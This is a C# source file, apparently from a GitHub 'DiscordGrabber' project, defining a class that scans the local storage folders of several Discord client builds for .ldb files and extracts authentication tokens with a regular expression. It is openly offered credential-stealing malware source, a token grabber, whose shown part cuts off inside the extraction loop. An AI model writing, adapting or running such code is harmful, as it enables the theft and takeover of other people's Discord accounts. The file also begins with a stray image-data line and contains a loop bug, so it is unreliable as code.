 using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Text.RegularExpressions;

// Code from Nyxonn (https://github.com/Nyxonn/c4ndyGrabber)
// Modified for easier use by MoistCoder
(https://github.com/MoistCoder/DiscordGrabber)

/// <summary>
/// A class for the collection of Discord Tokens
/// </summary>
public static class DiscordGrabber
{
    /// <summary>
    /// Array containing the discord 'leveldb' directories where the tokens are stored in .ldb files
    /// </summary>
    internal readonly static DirectoryInfo[] RootFolders =
    {
        new
DirectoryInfo(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + @"\discord\Local Storage\leveldb"),
        new
DirectoryInfo(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + @"\discordptb\Local Storage\leveldb"),
        new
DirectoryInfo(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + @"\discordcanary\Local Storage\leveldb"),
        new
DirectoryInfo(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + @"\discorddevelopment\Local Storage\leveldb"),
    };

    /// <summary>
    /// Searches the discord app directories for discord tokens and returns them as a list
    /// </summary>
    /// <returns>A list containing the found tokens as strings</returns>
    public static List<string> GetTokens()
    {
        List<string> tokens = new List<string>();


        foreach (DirectoryInfo rootFolder in RootFolders) // Foreach discord 'leveldb' folder:
        {
            if (!rootFolder.Exists) break; // If folder doesn't exist: break
            foreach (FileInfo file in rootFolder.GetFiles("*.ldb")) // Foreach .ldb file in 'leveldb':
            {
                string content = file.OpenText().ReadToEnd(); // Read file

                // Match tokens:
                foreach (Match match in Regex.Matches(content, @"[\w-]{24}\.[\w-]{6}\.[\w-]{27}"))
                    tokens.Add(match.Value);